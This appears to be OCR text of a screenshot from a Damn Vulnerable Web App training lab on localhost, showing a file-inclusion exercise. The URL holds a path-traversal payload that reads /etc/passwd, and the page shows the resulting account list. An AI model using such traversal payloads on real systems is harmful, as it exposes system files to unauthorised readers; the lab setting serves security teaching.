 Applications Places System
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firef
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
127.0.0.1/vulnerabilities/fi/?page=../../../../../../etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:syn
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh prox
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (ad
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false messagebus:x:104:112::/var/run/dbu
avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort IDS:/var/log/snort:/bin/false statd:x:108:65534::/var/lib/nfs:/bin/fals
/bin/false festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh
DVWA
Home